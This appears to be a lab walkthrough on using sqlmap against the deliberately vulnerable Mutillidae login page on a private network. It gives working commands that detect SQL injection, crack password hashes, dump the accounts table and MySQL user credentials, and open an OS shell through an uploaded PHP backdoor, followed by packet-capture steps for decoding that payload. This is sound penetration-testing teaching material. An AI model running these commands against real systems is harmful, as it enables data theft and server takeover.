Table of Contents
Scan for vulnerability
Create a HTTP request file
-
Use
-roption instead of passing long parameters of--url,--user-agent, etc.Note: use packet capture utility such as
ngrepto facilitate the process.sqlmap -r REQUESTFILE ... -r REQUESTFILE Load HTTP request from a file
-
Clean-up the trailing
.(non-printable char displayed byngrep), and write to a file e.g.,mutillidae-login.request
Scan the target
-
Launch the scan with the
-rand use the request file created above, it will take some time:$ sqlmap -r -mutillidae-login.request --batch --banner
-

Once a vulnerability is found, it will print the parameter that’s vulnerable, the injection type, and the payload used to carried out the injection. The following scan results indicate total of three type of injections found.
- boolean-based blind
- error-based
- AND/OR time-based blind
Note: the
--techniqueoption can be used to specifically target one type of attack.--technique=BEUSTQ, B=boolean-based blind, E=error-based, U=union-query-based, S=stacked queries, T=time-based blind, Q=inline queries
Explore the vulnerable target’s databases and system
Dictionary attack against password hashes and dump full credentials
-
Once entered the system, crack the passwords
$ sqlmap -r mutillidae-login.request --batch --passwords
-
List the databases:
$ sqlmap -r mutillidae-login.request --batch --dbs
-
List the tables:
$ sqlmap -r mutillidae-login.request --batch --tables -D nowasp
-
Dump the
nowasp.accountstable:$ sqlmap -r mutillidae-login.request --batch --dump -T accounts -D nowasp
Notes:- Some other commonly used options to explore the system:
$ sqlmap -r mutillidae-login.request --current-user
$ sqlmap -r mutillidae-login.request --privileges
$ sqlmap -r mutillidae-login.request --dbms=mysql -D mysql --sql-query="select user,password from mysql.user order by user desc"
OS Shell Access
Note: see section Capture and decode the payload to retrieve the payloads.
$ sqlmap -r mutillidae-login.request --batch --os-shell

Behind the scene

The file stager (1) tmpuntbv.php is first uploaded to the /var/www/html as explained in section Capture and decode the payload.
Then, the backdoor (2) tmpbyovw.php is uploaded to the server through tmpuntbv.php.

All shell commands' requests are made through the backdoor script tmpbyovw.php to 192.168.1.9 and results are returned to the 192.168.1.11.
Speedup the process and specify custom injection payloads
To speedup the process, pass as many parameters to shorten the processing time. For examples:
-p TESTPARAMETER      Testable parameter(s)
--dbms=DBMS           Force back-end DBMS to this value
--technique=TECH      SQL injection techniques to use (default "BEUSTQ")
Capture and decode the payload
From the sqlmap stdout, pins down the files (payloads) uploaded:

with Ngrep
$ ngrep -d eth0 -qt -W byline "^GET | ^POST" "port 80 and host 192.168.1.11"
Look for the files uploaded described above:

with Wireshark
Use the following capture and display filters:
Capture filter: not broadcast and not multicast and host 192.168.1.11
Display filter (1): http contains "tmpuntbv.php"
Display filter (2): http contains "tmpbyovw.php"
From the matching packet, do → :

Decode the payload
Unquote the url strings with:
import sys
import urlparse
import codecs
buf = urlparse.unquote(sys.argv[1])
print buf
produces,

and decodes the hex (starting from 0x3c3f… until …3e0a) with,
payload = sys.argv[1]
print codecs.decode(payload, "hex")
produces,

the code basically handling file uploads and also change the uploaded files permission to 0755.